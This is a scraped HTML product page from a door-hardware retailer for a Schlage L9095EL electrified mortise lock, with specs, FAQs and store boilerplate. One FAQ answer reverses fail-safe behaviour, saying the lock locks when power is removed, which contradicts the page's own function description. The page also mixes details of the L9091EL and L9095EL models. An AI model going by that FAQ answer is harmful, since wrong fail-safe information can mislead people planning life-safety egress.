data-srcset="https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/110w/products/402066/1562245/Schlage-L9091EL-Electrified-Mortise-Lock-Grade-1-Fail-Safe-Both-Levers-EL-No-Cylinder-Override_24112__23021.1741025246.1280.1280__34784.1752573994.jpg?c=1 110w, https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/220w/products/402066/1562245/Schlage-L9091EL-Electrified-Mortise-Lock-Grade-1-Fail-Safe-Both-Levers-EL-No-Cylinder-Override_24112__23021.1741025246.1280.1280__34784.1752573994.jpg?c=1 220w, https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/440w/products/402066/1562245/Schlage-L9091EL-Electrified-Mortise-Lock-Grade-1-Fail-Safe-Both-Levers-EL-No-Cylinder-Override_24112__23021.1741025246.1280.1280__34784.1752573994.jpg?c=1 440w, https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/660w/products/402066/1562245/Schlage-L9091EL-Electrified-Mortise-Lock-Grade-1-Fail-Safe-Both-Levers-EL-No-Cylinder-Override_24112__23021.1741025246.1280.1280__34784.1752573994.jpg?c=1 660w, https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/880w/products/402066/1562245/Schlage-L9091EL-Electrified-Mortise-Lock-Grade-1-Fail-Safe-Both-Levers-EL-No-Cylinder-Override_24112__23021.1741025246.1280.1280__34784.1752573994.jpg?c=1 880w"

class="lazyload card-image"
loading="lazy"



 />
            </div>
        </a>
        <!--
        <figcaption class="card-figcaption">
            <div class="card-figcaption-body">
                <div class="action-item addtocart">
                            <a href="https://zensupply.com/schlage-l9091el-electrified-mortise-lock-grade-1-fail-safe-both-levers-el-no-cylinder-override-request-to-exit/" data-event-type="product-click" class="button button--small card-figcaption-button" data-product-id="402066"><i class="fa-solid fa-basket-shopping"></i> <span>Choose Options</a></span>
                </div>    
                
                <div class="action-item wishlist">
				<form class="form" method="post" action="/wishlist.php?action&#x3D;add&amp;product_id&#x3D;402066" data-wishlist-add>
					<input type="hidden" name="variation_id" value="">
					<input class="button button--small card-figcaption-button" type="hidden" value="Add to Shopping List">
					<button class="button button--small card-figcaption-button" type="submit"  title="Add to Shopping List">
						<i class="fa-solid fa-heart"></i>
						<span>Add to Shopping List</span>
					</button>
				</form>
				</div>
				
                
                    <div class="action-item quickview">
                            <button type="button" class="button button--small card-figcaption-button quickview" data-product-id="402066"><i class="fa-solid fa-magnifying-glass"></i><span>Quick view</span></button>
                    </div>    
                
                
            </div>
        </figcaption>
    -->
    </figure>
    <div class="card-body">
        <input type="hidden" name="product_id" value="402066">
		<a href="https://zensupply.com/schlage-l9091el-electrified-mortise-lock-grade-1-fail-safe-both-levers-el-no-cylinder-override-request-to-exit/" class="finish_counter"></a>
        <a aria-label="Schlage L9091EL - Electrified Mortise Lock - Grade 1, Fail Safe, Both Levers EL, No Cylinder Override, Request to Exit, $1,141.77

"
"
           href="https://zensupply.com/schlage-l9091el-electrified-mortise-lock-grade-1-fail-safe-both-levers-el-no-cylinder-override-request-to-exit/"
           
        >
        <h3 class="card-title">
                Schlage L9091EL - Electrified Mortise Lock - Grade 1, Fail Safe, Both Levers EL, No Cylinder Override, Request to Exit
            
        </h3>
            <p class="card-text sku" data-test-info-type="productSKU">Model: SCH-L9091EL-NONKEYED-RX</p>
        
        <div class="card-desc">
                L9091EL - ELECTRICALLY LOCKING/UNLOCKING BOTH LEVERS, NO CYLINDER 

Both levers continuously locked (EL) or unlocked (EU) by 12V or 24V DC;
Auxiliary latch deadlocks latchbolt when door is closed...
        </div>
        
            <p class="card-text brand" data-test-info-type="brandName">Schlage</p>
        

        <div class="card-text price" data-test-info-type="price">
                
<div class="starting">Starting at</div>
<div class="price-section price-section--withoutTax rrp-price--withoutTax"
    >
    <span>
             
    </span>
    <span data-product-rrp-price-without-tax class="price price--rrp">
        $1,994.00
    </span>
</div>

<div class="price-section price-section--withoutTax non-sale-price--withoutTax"
    style="display: none;" >
    <span>
             
    </span>
    <span data-product-non-sale-price-without-tax class="price price--non-sale" >
        
    </span>
</div>



<div class="price-section price-section--withoutTax price-section-sale">
    <span class="price-label" >
         
    </span>
    <span data-product-price-without-tax
    class="price price--withoutTax ">$1,141.77</span>

    

    <span class="price-now-label" style="display: none;" >
         Sale
        <!--      Sale
 -->
    </span>
</div>




<!---->
        </div>
                </a>
    </div>
</article>
    </div>
        <span
    data-carousel-content-change-message
    class="aria-description--hidden"
    aria-live="polite" 
    role="status"></span>
</section>
        </div>
    </div>
</div>


<ul class="tabs" data-tab>
    <li class="tab is-active">
        <a class="tab-title" href="#tab-description">Product Overview</a>
    </li>


    <li class="tab">
        <a class="tab-title flex items-center justify-center gap" href="#tab-faq">
            FAQs</a>
    </li>

    <!--
        <li class="tab ">
            <a class="tab-title" href="#tab-warranty">Warranty Information</a>
        </li>
-->

</ul>
<div class="tabs-contents">
    <div class="tab-content is-active" id="tab-description">
        <div class="description-container">
            <div class="product-description">
                <p><strong>L9095EL - ELECTRICALLY LOCKING/UNLOCKING BOTH LEVERS, DOUBLE CYLINDER OVERRIDE</strong></p> <ul> <li>Both knobs/levers continuously locked (EL) or unlocked (EU) by 12V or 24V DC;</li> <li>Latchbolt retracted by either key;</li> <li>Auxiliary latch deadlocks latchbolt when door is closed;</li> <li>EL: Switch or power failure unlocks both knobs/levers and allows knob/lever to retract latchbolt;</li> <li>EU: Switch or power failure locks both knobs/levers.</li> </ul><br /> <br/> <p><strong>Schlage L SERIES OVERVIEW</strong></p><p>The Schlage L Series has long been the benchmark for mortise locks. The L Series is more than strength and security &ndash; it offers tremendous flexibility to allow it to meet the needs of most every application. Over 55 functions, 35 lever and knob designs, eight different roses and escutcheons, and a multitude of prep options are just the beginning.</p><p>180 degree visibility indicators, advanced motor-driven electrified functions, a universal lock case that supports 10 different functions, and the ability to suite across tubular, exit device, and multipoint locks allow the Schlage L Series to integrate seamlessly into any environment.</p> <br/> <p><strong>FEATURES &amp; BENEFITS</strong></p><p><strong>Security</strong></p> <ul> <li>Exceeds ANSI/BHMA Grade 1 Security and Operational standards</li> <li>Deadbolt functions include anti-saw pin in bolt to prevent cut-through</li> <li>Security blocking hub prevents lock picking by removing levers<br /></li> </ul><br /> <p><strong>Function availability and compatibility</strong></p> <ul> <li>55+ standard functions (custom functions are also available)</li> <li>Universal lock case allows 10 functions to be created from a single lock body</li> <li>Electrified locks auto detect 12V/24V DC, have customer-selectable EL/EU, and offer advanced features like: RX, DPS, latchbolt monitor and deadbolt monitor for application flexibility while offering leading energy efficiency<br /></li> </ul><br /> <p><strong>Aesthetics</strong></p> <ul> <li>14 finishes</li> <li>33 lever, two knob, five rose and three escutcheon designs</li> <li>Locking lever bushing eliminates exposed screws on inside levers</li> <li>All levers suite with Von Duprin exit devices, along with related L Series products LE, LM9200, LM9300 and LT<br /></li> </ul><br /> <p><strong>Options</strong></p> <ul> <li>Exclusive 180&deg; visibility indicator</li> <li>Vandlgard<sup>&reg;</sup> free-wheeling outside trim option is available on most functions, including electrified</li> <li>Expansive options portfolio, including different door thickness, finish/trim combinations, tactile warning, anti-microbial coatings, etc.</li> <li>New Gold Standard ligature resistant trim for behavioral health applications</li> </ul><br /> <br/> <p><strong>AVAILABLE L SERIES FUNCTIONS</strong></p><p>View the <a href="/content/schlage/Schlage_L_Series_Catalog_102899.pdf" target="_blank" rel="noopener">Schlage L Series catalog</a> for descriptions of all available functions.</p> <br/> <p><strong>CERTIFICATIONS &amp; TESTING</strong></p><p>View the <a href="/content/schlage/Schlage_L_Series_Catalog_102899.pdf" target="_blank" rel="noopener">Schlage L Series catalog</a> to see all specifications and certifications.</p><p><strong>Certifications</strong></p> <ul> <li>Meets BAA (Buy American Act)</li> <li>L9000: tested and certified under ANSI/BHMA A156.13, Grade 1 Security and Operational</li> <li>UL listed for 3-hour fire door (except L9076 and L9077)</li> <li>With interchangeable core cylinders: Grade 2 security</li> <li>With concealed shell cylinder: A156.13 Grade 1 operational and security</li> <li>ANSI/ASTM F476-76 Grade 40, UL listed</li> <li>L400: tested and certified under ANSI/BHMA A156.36 Grade 1</li> <li>California Referenced Standards Code: all levers with a return to door of 1/2" (64 mm) or less comply</li> <li>UL/cUL listed for A label single doors, 4' x 10' and pairs 8' x 10'; letter F and UL symbol on latch front indicate listing</li> <li>Electrified functions are UL19X listed for single-point locking applications</li> <li>UL437 listed locking cylinder optional: specify Primus 20-500 Series cylinder</li> <li>Miami-Dade NOA's and Florida Building Commission Listings</li> <li>Meet ADA requirements</li> </ul><br /> <p><strong>DOWNLOADS &amp; RESOURCES</strong></p> <ul> <li><a href="/content/schlage/Schlage_L_Series_Catalog_102899.pdf" target="_blank" rel="noopener">Schlage L Series Catalog</a></li> <li><a href="/content/schlage/Schlage_L909x_Series_Data_Sheet_104998.pdf" target="_blank" rel="noopener">Schlage L Series Electrified Data Sheet</a></li> <li><a href="/content/schlage/Schlage_HSLR_Series_Data_Sheet_113143.pdf" target="_blank" rel="noopener">NEW! Schlage HSLR High Risk Ligature Resistant Trim Data Sheet</a></li> <li><a href="/content/schlage/Schlage_SL1-SK1_Series_Data_Sheet_113103.pdf" target="_blank" rel="noopener">Schlage SL1/SK1 Ligature Resistant Trim Data Sheet</a></li> <li><a href="/content/schlage/Schlage_L_Series_Mechanical_Indicator_Data_Sheet_110453.pdf" target="_blank" rel="noopener">Schlage L Series 180 Indicator Data Sheet</a></li> <li><a href="/content/schlage/Schlage_M_Collection_Sell_Sheet_111622.pdf">Schlage M Collection Levers Data Sheet</a></li> <li><a href="/content/schlage/Allegion_Decorative_Levers_Brochure_109925.pdf" target="_blank" rel="noopener">Decorative Levers Brochure</a></li> <li><a href="/content/schlage/Allegion_Securing_Your_School_Brochure_110218.pdf" target="_blank" rel="noopener">Securing Your School - Door Hardware Solutions for Education</a></li> <li><a href="/content/schlage/Allegion_Connect_Data_Sheet_110220.pdf" target="_blank" rel="noopener">Allegion Connect Data Sheet</a></li> <li><a href="/content/schlage/Schlage_L_Series_Classroom_Conversion_Kit_Data_Sheet_110898_SC_Classroom_retrofit_data_sheet_072415.pdf" target="_blank" rel="noopener">Classroom Upgrade Kits</a></li> </ul><br /> <br/> <p><strong>Technical resources</strong></p> <ul> <li><a href="/content/schlage/Schlage_L_Series_Service_Manual_106500.pdf" target="_blank" rel="noopener">Schlage L Series Service Manual</a></li> <li><a href="/content/schlage/Schlage_L_Series_Combined_All_Templates_111690.pdf" target="_blank" rel="noopener">Schlage L Series Templates</a></li> <li><a href="/content/schlage/Schlage_L_Series_Universal_Transformation_Guide_109436.pdf" target="_blank" rel="noopener">L Series Universal Transformation Guide</a></li> </ul><br />
            </div>

            <div class="product-specs">
                <div>
                    
<p class="product-specs-header resources">Manufacturer Resources</p>
<div class="product-specs-body">
</div>
                </div>

                <p class="product-specs-header">Product Specs</p>

                <div class="productView-info">
                    <dl class="productView-info-dl">
                        <!--<dt class="productView-info-name sku-label">SKU:</dt>
                                            <dd class="productView-info-value" data-product-sku>L9095ELP 06A 625</dd>-->
                        <!--<dt class="productView-info-name upc-label" style="display: none;">UPC:</dt>
                                            <dd class="productView-info-value" data-product-upc></dd>-->

                        <!-- 
                        <div class="productView-info-bulkPricing">
                                                    </div>
                         -->

                        

    <div class="product-specs-wrapper">
      <dt class="productView-info-name">Subcategory:</dt>
      <dd class="productView-info-value">Mortise Locks</dd>
    </div>



    <div class="product-specs-wrapper">
      <dt class="productView-info-name">Product Group:</dt>
      <dd class="productView-info-value">Mechanical Locks</dd>
    </div>



    <div class="product-specs-wrapper">
      <dt class="productView-info-name">Series:</dt>
      <dd class="productView-info-value">L Series</dd>
    </div>



    <div class="product-specs-wrapper">
      <dt class="productView-info-name">Function Description:</dt>
      <dd class="productView-info-value">Inside and outside knob/lever continuously locked (EL) or unlocked (EU) by 12 or 24V DC. Latchbolt retracted by key inside or outside. Auxiliary latch deadlocks latchbolt when door is closed.</dd>
    </div>



    <div class="product-specs-wrapper">
      <dt class="productView-info-name">Grade:</dt>
      <dd class="productView-info-value">Grade 1</dd>
    </div>



    <div class="product-specs-wrapper">
      <dt class="productView-info-name">Duty Level:</dt>
      <dd class="productView-info-value">Heavy Duty</dd>
    </div>



    <div class="product-specs-wrapper">
      <dt class="productView-info-name">Keyed Function:</dt>
      <dd class="productView-info-value">Double Cylinder</dd>
    </div>



    <div class="product-specs-wrapper">
      <dt class="productView-info-name">Standard Cylinder:</dt>
      <dd class="productView-info-value">Double Cylinder, Conventional Cylinder, 6-pin, S123 Keyway</dd>
    </div>



    <div class="product-specs-wrapper">
      <dt class="productView-info-name">Handle Type:</dt>
      <dd class="productView-info-value">Lever</dd>
    </div>



    <div class="product-specs-wrapper">
      <dt class="productView-info-name">Standard Latch:</dt>
      <dd class="productView-info-value">3/4" Stainless Steel Latch with Anti-Friction Tongue</dd>
    </div>



    <div class="product-specs-wrapper">
      <dt class="productView-info-name">Standard Strike:</dt>
      <dd class="productView-info-value">10-072 1-1/4" x 4-7/8" Square Corner Strike, Box (1-3/16" Lip Length)</dd>
    </div>



    <div class="product-specs-wrapper">
      <dt class="productView-info-name">Mortise Case Size:</dt>
      <dd class="productView-info-value">4-7/16" x 6-1/16" x 1"</dd>
    </div>



    <div class="product-specs-wrapper">
      <dt class="productView-info-name">Warranty:</dt>
      <dd class="productView-info-value">3 Year Limited</dd>
    </div>



    <div class="product-specs-wrapper">
      <dt class="productView-info-name">Keyed:</dt>
      <dd class="productView-info-value">Yes</dd>
    </div>



    <div class="product-specs-wrapper">
      <dt class="productView-info-name">Product Subgroup:</dt>
      <dd class="productView-info-value">Mortise Locks and Trim</dd>
    </div>



    <div class="product-specs-wrapper">
      <dt class="productView-info-name">Product Type:</dt>
      <dd class="productView-info-value">Electrified Mortise Locks</dd>
    </div>



    <div class="product-specs-wrapper">
      <dt class="productView-info-name">Commercial/Residential:</dt>
      <dd class="productView-info-value">Commercial</dd>
    </div>



    <div class="product-specs-wrapper">
      <dt class="productView-info-name">Electronic:</dt>
      <dd class="productView-info-value">Yes</dd>
    </div>



    <div class="product-specs-wrapper">
      <dt class="productView-info-name">Lock Type:</dt>
      <dd class="productView-info-value">Mortise</dd>
    </div>



    <div class="product-specs-wrapper">
      <dt class="productView-info-name">Power:</dt>
      <dd class="productView-info-value">400mA</dd>
    </div>



    <div class="product-specs-wrapper">
      <dt class="productView-info-name">Lock Function:</dt>
      <dd class="productView-info-value">Double Cylinder</dd>
    </div>



    <div class="product-specs-wrapper">
      <dt class="productView-info-name">IMAP Policy:</dt>
      <dd class="productView-info-value">Yes</dd>
    </div>



    <div class="product-specs-wrapper">
      <dt class="productView-info-name">Product Attribute:</dt>
      <dd class="productView-info-value">Mortise Locks</dd>
    </div>



    <div class="product-specs-wrapper">
      <dt class="productView-info-name">Product Model:</dt>
      <dd class="productView-info-value">L9095EL</dd>
    </div>



    <div class="product-specs-wrapper">
      <dt class="productView-info-name">Collection:</dt>
      <dd class="productView-info-value">L9000 Series</dd>
    </div>



    <div class="product-specs-wrapper">
      <dt class="productView-info-name">Product Voltage:</dt>
      <dd class="productView-info-value">12/24VDC</dd>
    </div>



    <div class="product-specs-wrapper">
      <dt class="productView-info-name">Product Function:</dt>
      <dd class="productView-info-value">Double Cylinder</dd>
    </div>



    <div class="product-specs-wrapper">
      <dt class="productView-info-name">Door Hand Direction:</dt>
      <dd class="productView-info-value">Field Reversible</dd>
    </div>



    <div class="product-specs-wrapper">
      <dt class="productView-info-name">Door Thickness Range:</dt>
      <dd class="productView-info-value">1-3/4"</dd>
    </div>



    <div class="product-specs-wrapper">
      <dt class="productView-info-name">Product Category:</dt>
      <dd class="productView-info-value">Mechanical Locks</dd>
    </div>



    <div class="product-specs-wrapper">
      <dt class="productView-info-name">Product Substrate:</dt>
      <dd class="productView-info-value">CRS with Zinc Dichromate Plating</dd>
    </div>



    <div class="product-specs-wrapper">
      <dt class="productView-info-name">Department:</dt>
      <dd class="productView-info-value">Door Hardware</dd>
    </div>

                    </dl>
                </div>
            </div>
        </div>
    </div>


        

    
    

    <div class="tab-content" id="tab-faq">
        <div class="faq-container">

            <h2 class="faq__title">Schlage L9095ELP 06A 625 – Frequently Asked Questions</h2>

                    <section itemscope itemtype="https://schema.org/FAQPage" class="faq faq--schlage-l9095el-electrified-mortise"><details itemscope itemprop="mainEntity" itemtype="https://schema.org/Question"><summary itemprop="name">1) What is the Schlage L9095EL electrified mortise lock designed for?</summary><div itemscope itemprop="acceptedAnswer" itemtype="https://schema.org/Answer"><div itemprop="text">The L9095EL is a Grade 1 fail-safe electrified mortise lock with both levers active and double cylinder override capability. It operates on 12/24VDC power and is designed for high-security commercial applications where electric control with mechanical override is required.</div></div></details><details itemscope itemprop="mainEntity" itemtype="https://schema.org/Question"><summary itemprop="name">2) How does the fail-safe operation work?</summary><div itemscope itemprop="acceptedAnswer" itemtype="https://schema.org/Answer"><div itemprop="text">In fail-safe mode, the lock remains unlocked when power is applied and automatically locks when power is removed. This provides secure egress during power failures and is ideal for life safety applications where free egress is critical.</div></div></details><details itemscope itemprop="mainEntity" itemtype="https://schema.org/Question"><summary itemprop="name">3) What does double cylinder override mean?</summary><div itemscope itemprop="acceptedAnswer" itemtype="https://schema.org/Answer"><div itemprop="text">Double cylinder override means both exterior and interior sides have key cylinders that can mechanically override the electric operation. This provides manual control from either side when needed, independent of the electrical system.</div></div></details><details itemscope itemprop="mainEntity" itemtype="https://schema.org/Question"><summary itemprop="name">4) Is this lock compatible with access control systems?</summary><div itemscope itemprop="acceptedAnswer" itemtype="https://schema.org/Answer"><div itemprop="text">Yes, the 12/24VDC operation makes it compatible with most commercial access control systems. Verify your system's voltage output and current capacity before installation. Consult your access control manufacturer's specifications for proper integration.</div></div></details><details itemscope itemprop="mainEntity" itemtype="https://schema.org/Question"><summary itemprop="name">5) What door preparation is required?</summary><div itemscope itemprop="acceptedAnswer" itemtype="https://schema.org/Answer"><div itemprop="text">Standard ANSI mortise lock preparation is required with additional provisions for electrical wiring. Door must be thick enough to accommodate the mortise case and electrical components. Always use the manufacturer's template for precise measurements.</div></div></details><details itemscope itemprop="mainEntity" itemtype="https://schema.org/Question"><summary itemprop="name">6) Can this be used on fire-rated doors?</summary><div itemscope itemprop="acceptedAnswer" itemtype="https://schema.org/Answer"><div itemprop="text">Verify fire rating compatibility with local codes and the door manufacturer. Some mortise locks are listed for fire-rated doors, but electrical components may affect ratings. Check with your local authority having jurisdiction before installation.</div></div></details><details itemscope itemprop="mainEntity" itemtype="https://schema.org/Question"><summary itemprop="name">7) What finishes are available?</summary><div itemscope itemprop="acceptedAnswer" itemtype="https://schema.org/Answer"><div itemprop="text">Schlage typically offers multiple finish options for commercial mortise locks. Check the specific model availability as finishes may vary by configuration. Popular options often include satin chrome, bright brass, and oil-rubbed bronze.</div></div></details><details itemscope itemprop="mainEntity" itemtype="https://schema.org/Question"><summary itemprop="name">8) How is power supplied to the lock?</summary><div itemscope itemprop="acceptedAnswer" itemtype="https://schema.org/Answer"><div itemprop="text">Power is supplied through low-voltage wiring, typically run through the door frame or hinge side. Use proper electrical conduit and follow local electrical codes. Consider using an uninterruptible power supply for critical applications.</div></div></details><details itemscope itemprop="mainEntity" itemtype="https://schema.org/Question"><summary itemprop="name">9) What maintenance does this lock require?</summary><div itemscope itemprop="acceptedAnswer" itemtype="https://schema.org/Answer"><div itemprop="text">Regular cleaning and lubrication of mechanical components is recommended. Check electrical connections periodically for corrosion or looseness. Test both electrical and mechanical override functions regularly to ensure proper operation.</div></div></details><details itemscope itemprop="mainEntity" itemtype="https://schema.org/Question"><summary itemprop="name">10) Are there related models available?</summary><div itemscope itemprop="acceptedAnswer" itemtype="https://schema.org/Answer"><div itemprop="text">Schlage offers various configurations in the L9000 series with different functions and electrical options. Consider fail-secure versions, different lever configurations, or standard mechanical versions depending on your specific requirements.</div></div></details><details itemscope itemprop="mainEntity" itemtype="https://schema.org/Question"><summary itemprop="name">11) What should be considered for installation planning?</summary><div itemscope itemprop="acceptedAnswer" itemtype="https://schema.org/Answer"><div itemprop="text">Plan for both mechanical installation and electrical rough-in. Coordinate with electrical contractors for proper wiring and power supply sizing. Consider future access needs for maintenance and ensure adequate clearance for all components.</div></div></details><details itemscope itemprop="mainEntity" itemtype="https://schema.org/Question"><summary itemprop="name">12) What door weight and size limitations apply?</summary><div itemscope itemprop="acceptedAnswer" itemtype="https://schema.org/Answer"><div itemprop="text">Check manufacturer specifications for maximum door weight and thickness requirements. Heavy doors may require additional support or different hardware configurations. Verify door frame strength can support the lock and electrical components properly.</div></div></details></section>
    
            <details itemscope itemprop="mainEntity" itemtype="https://schema.org/Question">
                <summary itemprop="name">How fast can I get the Schlage L9095ELP 06A 625 delivered?
                </summary>
                <div itemscope itemprop="acceptedAnswer" itemtype="https://schema.org/Answer">
                    <div itemprop="text">
                        Most orders ship the same day from our distribution partners, with quick delivery throughout the
                        continental
                        U.S.
                        Need it urgently? <a href="/contact-us/">Contact Us</a> for expedited shipping options.
                    </div>
                </div>
            </details>
    
            <details itemscope itemprop="mainEntity" itemtype="https://schema.org/Question">
                <summary itemprop="name">Can I return it if it doesn’t work for me?</summary>
                <div itemscope itemprop="acceptedAnswer" itemtype="https://schema.org/Answer">
                    <div itemprop="text">
                        Yes—ZenSupply offers a hassle-free return policy. If the product isn’t the right fit,
                        reach out to our support team for a return authorization or setup a return by following our <a
                            href="/returns-policy/">return instructions</a>.
                    </div>
                </div>
            </details>
    
            <details itemscope itemprop="mainEntity" itemtype="https://schema.org/Question">
                <summary itemprop="name">Does the Schlage L9095ELP 06A 625 come with a warranty?
                </summary>
                <div itemscope itemprop="acceptedAnswer" itemtype="https://schema.org/Answer">
                    <div itemprop="text">
                        Absolutely. The Schlage L9095ELP 06A 625 is backed by a manufacturer’s warranty.
                        For full warranty terms, check the product documentation or <a href="/contact-us/">Contact Us.</a>
                    </div>
                </div>
            </details>
    
            <details itemscope itemprop="mainEntity" itemtype="https://schema.org/Question">
                <summary itemprop="name">How do I get technical support or installation help for the Schlage L9095ELP 06A 625?</summary>
                <div itemscope itemprop="acceptedAnswer" itemtype="https://schema.org/Answer">
                    <div itemprop="text">
                        You can call, text, or email our expert support team for fast answers. We’re here to help with
                        product
                        selection,
                        installation tips, and troubleshooting. <a href="/contact-us/">Contact Us</a>
                    </div>
                </div>
            </details>
    
            <details itemscope itemprop="mainEntity" itemtype="https://schema.org/Question">
                <summary itemprop="name">Why buy the Schlage L9095ELP 06A 625 from ZenSupply?
                </summary>
                <div itemscope itemprop="acceptedAnswer" itemtype="https://schema.org/Answer">
                    <div itemprop="text">
                        ZenSupply makes it easy to get the commercial door hardware you need—fast shipping, expert support,
                        and
                        rewards on
                        every order.
                        Our team is always ready to help you choose the right product for your project.
                    </div>
                </div>
            </details>
    
        </div>
    </div>




    <!--
        <div class="tab-content " id="tab-warranty">
            [{"variantIds":[250269,250257,250277,250289,250290],"message":"In Stock (Leaves warehouse within one business day) | Add to Quote or Call for Best Price"},{"variantIds":[250421,250461,250501,250541,250581,250341,250381,250261,250301,250621,250422,250462,250502,250542,250582,250342,250382,250262,250302,250622,250423,250463,250503,250543,250583,250343,250383,250263,250303,250623,250424,250464,250504,250544,250584,250344,250384,250264,250304,250624,250425,250465,250505,250545,250585,250345,250385,250265,250305,250625,250426,250466,250506,250546,250586,250346,250386,250266,250306,250626,250427,250467,250507,250547,250587,250347,250387,250267,250307,250627,250428,250468,250508,250548,250588,250348,250388,250268,250308,250628,250429,250469,250509,250549,250589,250349,250389,250309,250629,250430,250470,250510,250550,250590,250350,250390,250270,250310,250630,250431,250471,250511,250551,250591,250351,250391,250271,250311,250631,250432,250472,250512,250552,250592,250352,250392,250272,250312,250632,250433,250473,250513,250553,250593,250353,250393,250273,250313,250633,250434,250474,250514,250554,250594,250354,250394,250274,250314,250634,250435,250475,250515,250555,250595,250355,250395,250275,250315,250635,250436,250476,250516,250556,250596,250356,250396,250276,250316,250636,250417,250457,250497,250537,250577,250337,250377,250297,250617,250418,250458,250498,250538,250578,250338,250378,250258,250298,250618,250419,250459,250499,250539,250579,250339,250379,250259,250299,250619,250420,250460,250500,250540,250580,250340,250380,250260,250300,250620,250437,250477,250517,250557,250597,250357,250397,250317,250637,250438,250478,250518,250558,250598,250358,250398,250278,250318,250638,250439,250479,250519,250559,250599,250359,250399,250279,250319,250639,250440,250480,250520,250560,250600,250360,250400,250280,250320,250640,250445,250441,250485,250481,250525,250521,250565,250561,250605,250601,250365,250361,250405,250401,250285,250281,250325,250321,250645,250641,250446,250442,250486,250482,250526,250522,250566,250562,250606,250602,250366,250362,250406,250402,250286,250282,250326,250322,250646,250642,250447,250443,250487,250483,250527,250523,250567,250563,250607,250603,250367,250363,250407,250403,250287,250283,250327,250323,250647,250643,250448,250444,250488,250484,250528,250524,250568,250564,250608,250604,250368,250364,250408,250404,250288,250284,250328,250324,250648,250644,250449,250489,250529,250569,250609,250369,250409,250329,250649,250450,250490,250530,250570,250610,250370,250410,250330,250650,250451,250491,250531,250571,250611,250371,250411,250291,250331,250651,250452,250492,250532,250572,250612,250372,250412,250292,250332,250652,250453,250493,250533,250573,250613,250373,250413,250293,250333,250653,250454,250494,250534,250574,250614,250374,250414,250294,250334,250654,250455,250495,250535,250575,250615,250375,250415,250295,250335,250655,250456,250496,250536,250576,250616,250376,250416,250296,250336,250656],"message":"This item will ship directly from the manufacturer."}]
        </div>
    -->
    <!---->

</div></article>

<div id="previewModal" class="modal modal--large" data-reveal>
    <button class="modal-close"
        type="button"
        title="Close"
        
>
    <span class="aria-description--hidden">Close</span>
    <span aria-hidden="true">&#215;</span>
</button>
    <div class="modal-content"></div>
    <div class="loadingOverlay"></div>
</div>
        <div data-content-region="product_below_content"></div>

            <section class="videoGallery" data-video-gallery>
    <!--<h4 class="toggle-title">
        Videos
        <a href="#videoGallery-content" class="toggleLink is-open" data-collapsible>
            <span class="toggleLink-text toggleLink-text--on">
                Hide Videos
            </span>
            <span class="toggleLink-text toggleLink-text--off">
                Show Videos
            </span>
        </a>
    </h4>-->
    
    <h4>Videos</h4>

    <div class="is-open" id="videoGallery-content">
        <div class="videolarge">
        <div class="videoGallery-main">
            <iframe
                title="Product Video"
                id="player"
                class="lazyload"
                type="text/html"
                width="640"
                height="390"
                loading="lazy"
                frameborder="0"
                webkitAllowFullScreen
                mozallowfullscreen
                allowFullScreen
                data-src="//www.youtube.com/embed/kPP0WVM62I0?rel=0"
                data-video-player>
            </iframe>
        </div>
        </div>
        <ul class="videoGallery-list">
            <li class="videoGallery-item">
                <a href="#" class="video is-active" data-video-item data-video-id="kPP0WVM62I0">
                    <div class="video-figure">
                        <img class="lazyload" alt="Product Video - A bird&#x27;s eye perspective of Schlage&#x27;s Grade 1 Locking Solutions" data-sizes="auto" src="https://cdn11.bigcommerce.com/s-kyyt8tlqvd/stencil/e78c2860-7094-013e-1616-022ac0ae843a/e/b3550a90-c800-013e-89a7-7e823c6b477a/img/loading.svg" data-src="//i.ytimg.com/vi/kPP0WVM62I0/default.jpg" loading="lazy"/>
                    </div>
                    <div class="video-body">
                        <h5 class="video-title">Schlage Grade 1 Locking Solutions:  A Bird’s Eye Perspective</h5>
                        <p class="video-description">A bird&#x27;s eye perspective of Schlage&#x27;s Grade 1 Locking Solutions</p>
                    </div>
                </a>
            </li>
        </ul>
    </div>

</section>
        
        


<div class="products-related hidden">
    <h5>You may also like</h5>
<div class="tabs-contents">
    <div role="tabpanel" aria-hidden="false" class="tab-content has-jsContent is-active" id="tab-related">
            <section class="productCarousel"
    data-list-name=""
    data-slick='{
        "infinite": false,
        "mobileFirst": true,
        "slidesToShow": 2,
        "slidesToScroll": 2,
        "slide": "[data-product-slide]",
        "responsive": [
            {
                "breakpoint": 800,
                "settings": {
                    "slidesToShow": 5,
                    "slidesToScroll": 5
                }
            },
            {
                "breakpoint": 550,
                "settings": {
                    "slidesToShow": 3,
                    "slidesToScroll": 3
                }
            }
        ]
    }'
>
    <div data-product-slide class="productCarousel-slide">
        <article
    class="card
    "
    data-test="card-7484"
>
    <figure class="card-figure">    

        <a href="https://zensupply.com/Schlage-L9495EL-Electrified-Mortise-Lock-with-Deadbolt-Grade-1-Fail-Safe-Both-Levers-EL-Double-Cylinder-Override-12/24VDC/"
           class="card-figure__link"
           aria-label="Schlage L9495EL - Electrified Mortise Lock With Deadbolt - Grade 1, Fail Safe, Both Levers EL, Double Cylinder Override, 12/24VDC, $1,408.68

"
"
           
        >
            <div class="card-img-container">
                <img src="https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/500x659/products/7484/394773/Schlage-L9495EL-Electrified-Mortise-Lock-with-Deadbolt-Grade-1-Fail-Safe-Both-Levers-EL-Double-Cylinder-Override-1224VDC_24869__81698.1741025573.jpg?c=1" alt="Schlage Schlage L9495EL - Electrified Mortise Lock with Deadbolt - Grade 1, Fail Safe, Both Levers EL, Double Cylinder Override, 12/24VDC SCH-L9495EL-KEYED" title="Schlage Schlage L9495EL - Electrified Mortise Lock with Deadbolt - Grade 1, Fail Safe, Both Levers EL, Double Cylinder Override, 12/24VDC SCH-L9495EL-KEYED" data-sizes="auto"
    srcset="[data-uri]"
